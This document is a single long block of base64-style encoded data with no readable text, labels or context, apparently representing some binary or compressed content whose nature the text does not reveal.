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
